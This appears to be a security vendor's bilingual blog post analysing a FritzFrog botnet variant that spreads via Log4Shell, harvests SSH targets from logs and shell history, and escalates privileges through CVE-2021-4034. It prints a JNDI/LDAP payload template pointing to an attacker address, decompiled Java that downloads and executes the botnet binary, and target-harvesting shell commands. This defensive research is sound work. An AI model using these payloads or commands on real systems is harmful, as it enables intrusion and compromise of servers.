
Executive summary 执行摘要
-
The Akamai Security Intelligence Group (SIG) has uncovered details about a new variant of the FritzFrog botnet, which abuses the 2021 Log4Shell vulnerability.
Akamai Security Intelligence Group(SIG)发现了关于FritzFrog僵尸网络新变种的详细信息,该变种滥用了2021 Log 4Shell漏洞。 -
Over the years we have seen more than 20,000 FritzFrog attacks, and 1,500+ victims.
多年来,我们已经看到超过20,000次FritzFrog攻击,1,500多名受害者。 -
The malware infects internet-facing servers by brute forcing weak SSH credentials. Newer variants now read several system files on compromised hosts to detect potential targets for this attack that have a high likelihood of being vulnerable.
该恶意软件通过暴力强制弱SSH凭据感染面向互联网的服务器。较新的变种现在读取受感染主机上的多个系统文件,以检测这种攻击的潜在目标,这些目标很可能易受攻击。 -
The vulnerability is exploited in a brute-force manner that attempts to target as many vulnerable Java applications as possible.
攻击者会以暴力方式利用该漏洞,试图针对尽可能多的易受攻击的Java应用程序。 -
The malware also now also includes a module to exploit CVE-2021-4034, a privilege escalation in the polkit Linux component. This module enables the malware to run as root on vulnerable servers.
该恶意软件现在还包括一个利用CVE-2021-4034的模块,这是polkit Linux组件中的权限升级。该模块使恶意软件能够在易受攻击的服务器上以root身份运行。 - We have included indicators of compromise (IOCs) and additional mitigation measures in this blog post to assist in the prevention of FritzFrog infection.
我们在这篇博客文章中包含了妥协指标(IOC)和其他缓解措施,以帮助预防FritzFrog感染。
Background on FritzFrog 关于FritzFrog
Akamai is continuously monitoring threats via our global network of sensors, including threats we previously discovered. Among these is the FritzFrog botnet (originally identified in 2020) a sophisticated, Golang-based peer-to-peer botnet compiled to support both AMD- and ARM-based machines. The malware is actively maintained and has evolved over the years by adding and improving capabilities.
Akamai通过我们的全球传感器网络持续监控威胁,包括我们之前发现的威胁。其中包括FritzFrog僵尸网络(最初于2020年发现),这是一个复杂的基于Golang的点对点僵尸网络,编译后可支持基于AMD和ARM的机器。恶意软件被积极维护,并通过添加和改进功能多年来不断发展。
FritzFrog has traditionally hopped around by using SSH brute force, and has successfully compromised thousands of targets over the years as a result. Each compromised host becomes part of FritzFrog’s network — it communicates with its infected peers to share information, payloads, and configuration.
FritzFrog传统上通过使用SSH蛮力来跳来跳去,多年来已经成功地破坏了数千个目标。每个被感染的主机都成为FritzFrog网络的一部分-它与受感染的对等主机通信,共享信息,有效载荷和配置。
Thanks to the consistent upkeep, the malware includes many interesting features in its arsenal, including the additions we’ll discuss in this blog, such as the introduction of Log4Shell exploitation. For example, it attempts to avoid touching the disk to limit detection opportunities, supports communication over TOR, and even has an “AntiVirus” module that kills competing malware.
由于持续的维护,该恶意软件在其武器库中包含了许多有趣的功能,包括我们将在本博客中讨论的附加功能,例如Log4Shell漏洞利用的介绍。例如,它试图避免接触磁盘以限制检测机会,支持通过TOR进行通信,甚至还有一个“防病毒”模块可以杀死竞争的恶意软件。
Using Log4Shell as an infection vector
使用Log4Shell作为感染载体
Traditionally, FritzFrog relied on SSH brute force as its sole infection vector, but recent versions of the malware now include a new one: Log4Shell exploitation, which in our pond is known as the toadally rad “Frog4Shell”.
传统上,FritzFrog依赖SSH蛮力作为其唯一的感染媒介,但最近版本的恶意软件现在包括一个新的:Log4Shell利用,在我们的池塘中被称为toadally rad“Frog4Shell”。
The Log4Shell vulnerability was initially identified in December 2021 and triggered an industry-wide patching frenzy that lasted for months. Even today, 2 years later, there are many internet-facing applications that are still vulnerable to this exploit.
Log4Shell漏洞最初于2021年12月被发现,并引发了持续数月的全行业补丁狂潮。即使在两年后的今天,仍然有许多面向互联网的应用程序容易受到此漏洞的攻击。
Vulnerable internet-facing assets are a serious problem, but FritzFrog actually poses a risk to an additional type of assets — internal hosts. When the vulnerability was first discovered, internet-facing applications were prioritized for patching because of their significant risk of compromise. Contrastly, internal machines, which were less likely to be exploited, were often neglected and remained unpatched — a circumstance that FritzFrog takes advantage of.
易受攻击的面向互联网的资产是一个严重的问题,但FritzFrog实际上对另一种类型的资产构成了风险-内部主机。当漏洞第一次被发现时,面向互联网的应用程序被优先修补,因为它们有很大的妥协风险。相比之下,不太可能被利用的内部机器经常被忽视,并且没有打补丁-FritzFrog利用了这种情况。
As part of its spreading routine, the malware attempts to target all hosts in the internal network. It does so by calling the net__Interface_Addrs standard Go function to identify reachable subnets and target the possible addresses in each of them. In Figure 1, we can see the malware attempting to connect to all the addresses in the local network.
作为其传播程序的一部分,恶意软件试图针对内部网络中的所有主机。它通过调用net__Interface_Addrs标准Go函数来识别可到达的子网并将每个子网中的可能地址作为目标。在图1中,我们可以看到恶意软件试图连接到本地网络中的所有地址。
 Fig. 1: FritzFrog scanning the local network to identify targets
Fig. 1: FritzFrog scanning the local network to identify targets图1:FritzFrog扫描本地网络以识别目标
This means that even if the “high-profile” internet-facing applications have been patched, a breach of any asset in the network by FritzFrog can expose unpatched internal assets to exploitation.
这意味着,即使“高调”的面向互联网的应用程序已经打了补丁,FritzFrog对网络中任何资产的破坏都可能使未打补丁的内部资产受到利用。
FritzFrog identifies potential Log4Shell targets by looking for HTTP servers over ports 8080, 8090, 8888 and 9000. To trigger the vulnerability, an attacker needs to force the vulnerable log4j application to log data containing a payload (Table 1):
FritzFrog通过在端口8080、8090、8888和9000上查找HTTP服务器来识别潜在的Log4Shell目标。要触发该漏洞,攻击者需要强制易受攻击的log4j应用程序记录包含有效负载的数据(表1):
${jndi:ldap://<attacker_address>/<payload>}Table 1: Log4Shell payload example
表1:Log4Shell负载示例
This payload, which is incorrectly parsed by the vulnerable log4j library, forces the Java application to connect to an LDAP server specified in “attacker_address”, download a Java class from it, and execute it (Figure 2).
这个有效负载被易受攻击的log4j库错误地解析,它迫使Java应用程序连接到“attacker_address”中指定的LDAP服务器,从其中下载Java类并执行它(图2)。
 Fig. 2: The general Log4Shell exploitation flow
Fig. 2: The general Log4Shell exploitation flow图2:Log4Shell的一般开发流程
FritzFrog attempts to exploit this vulnerability by injecting the payload through HTTP headers (Figure 3). It does so in an interesting manner — rather than attempting to surgically target a specific HTTP header, FritzFrog targets pretty much all of them.
FritzFrog试图通过HTTP标头注入有效负载来攻击此漏洞(图3)。它以一种有趣的方式这样做-而不是试图以特定的HTTP头为目标,FritzFrog的目标几乎是所有的。
 Fig. 3: FritzFrog Log4Shell exploit embedded inside various HTTP headers
Fig. 3: FritzFrog Log4Shell exploit embedded inside various HTTP headers图3:FritzFrog Log4Shell利用嵌入在各种HTTP头中
FritzFrog sends the Log4Shell payload in numerous HTTP headers, hoping that at least one of them gets logged by the application. This brute force exploitation approach aims to be a generic Log4Shell exploit that can affect a wide variety of applications.
FritzFrog在许多HTTP头中发送Log4Shell负载,希望至少有一个被应用程序记录。这种暴力攻击方法旨在成为一种通用的Log4Shell攻击,可以影响各种应用程序。
The injected payload seen in Figure 3 makes the application connect back to FritzFrog’s own IP address — the malware hosts its own LDAP server that is used to serve the malicious Java class. Upon execution, the Java class will connect to the attacking machine over HTTP to download the malware binary that is hosted under the name “robots.txt” (Table 2).
图3中所示的注入有效负载使应用程序连接回FritzFrog自己的IP地址-恶意软件托管其自己的LDAP服务器,用于为恶意Java类提供服务。在执行时,Java类将通过HTTP连接到攻击机器,以下载以“robots.txt”名称托管的恶意软件二进制文件(表2)。
String ff_host_http_server_address = ff_host_http_server_address.trim();
payload_url = new URL("http://" + ff_host_http_server_address + "/" +
ff_username + "/robots.txt");
payload_url_stream = payload_url.openStream();Table 2: Decompiled Log4Shell Java payload downloading the FritzFrog binary
表2:下载FritzFrog二进制文件的反编译Log4Shell Java负载
The “robots.txt” file is saved under the name “ifconfig”. The Java class will then execute the ifconfig binary and delete the file (Table 3).
“robots.txt”文件以“ifconfig”的名称保存。然后Java类将执行ifconfig二进制文件并删除该文件(表3)。
FileOutputStream ff_payload_file = new FileOutputStream(paths[counter] + "ifconfig");
ff_payload_file.write(var2.toByteArray());
ff_payload_file.close();
ff_payload_file_exec = new File(paths[counter] + "ifconfig");
ff_payload_file_exec.setExecutable(true);
Process ff_proc = Runtime.getRuntime().exec(paths[counter] + "ifconfig init " + var9 + ":22 " + ff_username + " exploit_log4shell");
if (ff_proc.waitFor() == 0) {
ff_payload_file_exec.delete();
return;
}Table 3: Decompiled Log4Shell Java payload executing the FritzFrog binary
表3:执行FritzFrog二进制文件的反编译Log4Shell Java负载
Figure 4 illustrates the Log4Shell exploitation flow used by FritzFrog.
图4展示了FritzFrog使用的Log4Shell开发流程。
 Fig. 4: FritzFrog Log4Shell exploit process
Fig. 4: FritzFrog Log4Shell exploit process图4:FritzFrog Log4Shell漏洞利用过程
SSH target discovery methods
SSH目标发现方法
In addition to adding Log4Shell exploitation, FritzFrog also improved its ability to identify targets for its main infection vector — SSH brute force. While continuing to target randomly generated IP addresses, FritzFrog will now also attempt to identify specific SSH targets by enumerating several system logs on each of its victims.
除了添加Log 4Shell漏洞利用,FritzFrog还提高了识别其主要感染载体- SSH暴力攻击目标的能力。在继续瞄准随机生成的IP地址的同时,FritzFrog现在还将尝试通过列举每个受害者的几个系统日志来识别特定的SSH目标。
auth logs 验证日志
The Linux auth.log files contain, among other things, information about connections to the machine. FritzFrog targets active clients in the network by scanning these logs and looking for IP addresses. To access the data, the malware executes the following commands:
Linux auth.log文件包含与计算机连接有关的信息。FritzFrog通过扫描这些日志并查找IP地址来定位网络中的活动客户端。为了访问数据,恶意软件执行以下命令:
cat /var/log/auth*
zcat /var/log/auth*
These commands will output the content of all the cleartext and compressed log files.
这些命令将输出所有明文和压缩日志文件的内容。
SSH known hosts SSH已知主机
When a host connects to a remote SSH server, the connection information is automatically saved to the ~/.ssh/known_hosts file. FritzFrog will extract the addresses of these hosts and target them.
当主机连接到远程SSH服务器时,连接信息会自动保存到~/.ssh/known_hosts文件中。FritzFrog将提取这些主机的地址并锁定它们。
This provides the malware with a list of active and reachable SSH servers. Moreover, since these servers are likely managed by the same owner as the compromised server, they also may share a similar weak password.
这为恶意软件提供了活动和可访问的SSH服务器列表。此外,由于这些服务器可能由与受损服务器相同的所有者管理,因此它们也可能共享类似的弱密码。
History file 历史文件
All commands that are executed on Linux systems are saved in a special log called the history file. FritzFrog attempts to identify previous ssh and scp connections by executing the following command:
在Linux系统上执行的所有命令都保存在称为历史文件的特殊日志中。FritzFrog尝试通过执行以下命令来识别以前的ssh和scp连接:
history | grep -E \”(scp|ssh)\”
历史|grep -E \”(scp| ssh)\”
FritzFrog will then extract the IP addresses from these commands and target them. Similar to the known_hosts file, this can provide a list of active and reachable SSH servers.
然后FritzFrog将从这些命令中提取IP地址并将其作为目标。与known_hosts文件类似,它可以提供活动的和可访问的SSH服务器的列表。
Privilege escalation 权限提升
Another change that we observed was the addition of a privilege escalation capability to the malware. On its initial execution, FritzFrog will check the permissions of its process. If the executing user is not root, a function called “main_RunBlasty” will be called (Figure 5).
我们观察到的另一个变化是向恶意软件添加了权限升级功能。在初始执行时,FritzFrog将检查其进程的权限。如果执行用户不是root用户,则将调用一个名为“main_RunBlasty”的函数(图5)。
 Fig. 5: FritzFrog determines that the process is not running as root and executes the “main_RunBlasty” function
Fig. 5: FritzFrog determines that the process is not running as root and executes the “main_RunBlasty” function图5:FritzFrog确定进程没有以root身份运行,并执行“main_RunBlasty”函数
The “RunBlasty” function begins with the execution of the “which” command — a utility that enables locating the full path of other commands on the system (Figure 6).
“RunBlasty”函数从执行“which”命令开始,这是一个实用程序,可以定位系统上其他命令的完整路径(图6)。
 Fig. 6: FritzFrog “which” command execution
Fig. 6: FritzFrog “which” command execution图6:FritzFrog“which”命令执行
We can see that the malware attempts to find the location of the pkexec binary. (Ring any vulnerability-related bells, aka vulneraBELLities?)
我们可以看到恶意软件试图找到pkexec二进制文件的位置。(Ring任何与可扩展性相关的铃声,又名可扩展性铃声?)
The malware then extracts two files that are embedded inside its own executable (Figure 7); the files are stored as strings, which are Base64-encoded gzipped files. The extracted files are called blasty and payload.so.
然后,恶意软件提取两个嵌入在自己的可执行文件中的文件(图7);这些文件存储为字符串,即Base64编码的gzip文件。解压缩的文件名为blasty和payload.so。
 Fig. 7: Extracting the files embedded in the malware binary
Fig. 7: Extracting the files embedded in the malware binary图7:提取嵌入恶意软件二进制文件中的文件
After creating the files, FritzFrog executes blasty — an ELF that was written in C. If we take a look at its code, we see that it is very simple — some interaction with environment variables, followed by the execution of pkexec (Figure 8).
创建文件后,FritzFrog执行blasty -一个用C编写的ELF。如果我们看一下它的代码,我们会发现它非常简单-与环境变量进行一些交互,然后执行pkexec(图8)。
 Fig. 8: blasty disassembled code
Fig. 8: blasty disassembled code图8:blasty反汇编代码
Searching for these strings immediately leads us to this exploit code for CVE-2021-4034. This vulnerability in the polkit Linux component was disclosed by Qualys in 2022, and could allow privilege escalation on any Linux machine that was running polkit. Since it is installed by default on most Linux distributions, many unpatched machines are still vulnerable to this CVE today.
搜索这些字符串会立即将我们引向CVE-2021-4034的漏洞代码。Polkit Linux组件中的这个漏洞是由Qualys在2022年披露的,并且可以允许在任何运行polkit的Linux机器上进行权限升级。由于它默认安装在大多数Linux发行版上,许多未打补丁的机器今天仍然容易受到该CVE的攻击。
The exploit works by abusing the fact that pkexec is a SUID program; that is, it runs with root privileges even when executed by a weak user. The vulnerability enables forcing pkexec to load and execute an attacker-controlled library, leading to code execution as root.
该漏洞利用了pkexec是一个SUID程序的事实;也就是说,即使由弱用户执行,它也以root权限运行。该漏洞可强制pkexec加载并执行攻击者控制的库,从而导致以root身份执行代码。
Blasty exploits this vulnerability, making pkexec load and execute payload.so. As we can see in Figure 9, this library will set the uid and gid of the process to 0, meaning root, and execute root_update — FritzFrog’s binary.
Blasty利用此漏洞,使pkexec加载并执行payload.so。正如我们在图9中看到的,这个库将把进程的uid和gid设置为0,表示root,并执行root_update – FritzFrog的二进制文件。
 Fig. 9: payload.so executing FritzFrog as root
Fig. 9: payload.so executing FritzFrog as root图9:payload.so以root身份执行FritzFrog
Another interesting note is that blasty and payload.so are both compiled for the AMD64 architecture, even for FritzFrog variants that run on ARM. This means that the exploit will fail to run on any machines that don’t run on an AMD64 CPU.
另一个有趣的注意是,blasty和payload.so都是为AMD 64架构编译的,即使是运行在ARM上的FritzFrog变体。这意味着该漏洞将无法在任何不运行在AMD 64 CPU上的机器上运行。
Defense evasion 防卫规避
FritzFrog continues to employ tactics to remain hidden and avoid detection. In particular, it takes special care to avoid dropping files to disk when possible. We have seen the developers use two Linux features to achieve this: /dev/shm and memfd_create.
FritzFrog继续使用隐藏策略以避免被发现。特别是,它会特别注意尽可能避免将文件拖到磁盘。我们已经看到开发人员使用两个Linux特性来实现这一点:/dev/shm和memfd_create。
/dev/shm
The first technique uses the /dev/shm folder (with shm meaning shared memory), which is a directory that is meant to enable efficient communication among different processes on the system (Figure 10). While it seems like a normal filesystem folder, /dev/shm is actually mapped directly to the RAM, and all files created under it never actually touch the disk.
第一种技术使用/dev/shm文件夹(其中shm表示共享内存),这是一个用于在系统上的不同进程之间实现高效通信的目录(图10)。虽然它看起来像一个普通的文件系统文件夹,但/dev/shm实际上直接映射到RAM,并且在其下创建的所有文件实际上从未接触过磁盘。
FritzFrog uses this folder to enable fileless execution by writing files and executing them from /dev/shm. To monitor this activity, we can execute the malware and use the inotifywait utility to inspect file operations in /dev/shm. We see that the malware writes several files to this directory; for example, in Figure 8 the malware is seen writing all the pkexec exploit files to /dev/shm before executing them.
FritzFrog使用此文件夹通过写入文件并从/dev/shm执行它们来启用无文件执行。要监视此活动,我们可以执行恶意软件并使用inotifywait实用程序检查/dev/shm中的文件操作。我们看到恶意软件将多个文件写入此目录;例如,在图8中可以看到恶意软件在执行之前将所有pkexec漏洞利用文件写入/dev/shm。
 Fig. 10: Monitoring FritzFrog file access events to the /dev/shm directory
Fig. 10: Monitoring FritzFrog file access events to the /dev/shm directory图10:监控FritzFrog文件访问/dev/shm目录的事件
memfd_create
The second technique uses the memfd_create function, described in the man page as follows:
第二种技术使用memfd_create函数,在手册页中描述如下:
memfd_create() creates an anonymous file and returns a file descriptor that refers to it. The file behaves like a regular file, and so can be modified, truncated, memory-mapped, and so on. However, unlike a regular file, it lives in RAM.
memfd_create()创建一个匿名文件,并返回一个引用该文件的文件描述符。该文件的行为类似于常规文件,因此可以被修改、截断、内存映射等。然而,与常规文件不同的是,它存在于RAM中。
So, similarly to the previous technique, we get a convenient way to create a file without touching the disk. FritzFrog uses this technique when executing its miner payload (Figure 11) — it writes the payload into an anonymous file created by memfd_create and executes it.
因此,与前面的技术类似,我们可以在不接触磁盘的情况下创建文件。FritzFrog在执行其矿工负载时使用了这种技术(图11)-它将负载写入由memfd_create创建的匿名文件并执行它。
 Fig. 11: FritzFrog using memfd_create to write the miner payload into an anonymous file
Fig. 11: FritzFrog using memfd_create to write the miner payload into an anonymous file图11:FritzFrog使用memfd_create将矿工负载写入匿名文件
Mitigations 缓解措施
We recommend the following two mitigation strategies: using network segmentation and detecting the common malware tactics, techniques, and procedures.
我们推荐以下两种缓解策略:使用网络分段和检测常见的恶意软件战术、技术和程序。
-
Network segmentation can limit the potential impact of FritzFrog by preventing lateral movement. Software-based segmentation can be a relatively simple solution to spin up that has a long-lasting defensive impact.
网络分割可以通过防止横向移动来限制FritzFrog的潜在影响。基于软件的分割可以是一个相对简单的解决方案,具有长期的防御影响。 -
We have provided a FritzFrog detection script to run on SSH servers that looks for the following FritzFrog indicators:
我们提供了一个FritzFrog检测脚本,在SSH服务器上运行,它会查找以下FritzFrog指标:a. Running processes named nginx, ifconfig, php-fpm, apache2, or libexec, whose executable file no longer exists on the file system (as seen below)
a.运行名为nginx、ifconfig、php-fpm、apache 2或libexec的进程,其可执行文件在文件系统中已不存在(如下所示)b. Listening port 1234
B.监听端口1234
Conclusion 结论
The shift in tactics toward exploitation was a major trend for threat actors in 2023 — one-day and zero-day exploits were used extensively and proved to be some of the most effective methods to breach into organizations.
攻击策略的转变是2023年威胁行为者的一个主要趋势–一天和零天攻击被广泛使用,并被证明是侵入组织的最有效方法。
FritzFrog’s addition of exploitation capabilities to its arsenal shows a similar shift in this direction. The additional infection vector that is abusing the Log4Shell vulnerability, and the pkexec exploit module are two additions explored in this blog post that exemplify this shift. We believe that this trend will continue in upcoming FritzFrog versions, and it’s likely only a matter of time before additional exploits are added to the malware.
FritzFrog在其武器库中增加了开发能力,显示了朝着这个方向的类似转变。滥用Log4Shell漏洞的额外感染媒介和pkexec漏洞利用模块是这篇博客文章中探讨的两个补充,以弥补这一转变。我们相信,这种趋势将继续在即将到来的FritzFrog版本,它可能只是一个时间问题之前,额外的漏洞被添加到恶意软件。
The Akamai SIG will continue to monitor this threat and others like it and publish our findings. To keep up with FritzFrog updates and other security research, you can follow us on X (formerly Twitter).
Akamai SIG将继续监控此威胁和其他类似威胁,并发布我们的调查结果。为了跟上FritzFrog更新和其他安全研究,您可以在X(以前的Twitter)上关注我们。
IOCs
